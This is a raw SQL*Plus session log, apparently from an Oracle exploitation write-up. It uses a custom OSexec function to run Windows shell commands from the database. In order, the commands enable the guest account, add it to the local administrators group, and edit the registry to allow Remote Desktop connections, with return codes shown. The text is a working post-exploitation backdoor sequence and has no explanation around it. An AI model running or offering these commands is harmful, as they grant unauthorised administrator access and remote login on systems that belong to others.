 SQL>  select OSexec('cmd.exe /c net user guest /active:yes') as STDOUT from dual;
STDOUT
--------------------------------------------------------------------------------
0
SQL> select OSexec('cmd.exe /c net localgroup administrators  guest /add ') as STDOUT from dual;
STDOUT
--------------------------------------------------------------------------------
2
SQL> select OSexec('cmd.exe /c REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t
REG_DWORD /d 0 /f ') as STDOUT from dual;
STDOUT
--------------------------------------------------------------------------------
0
SQL>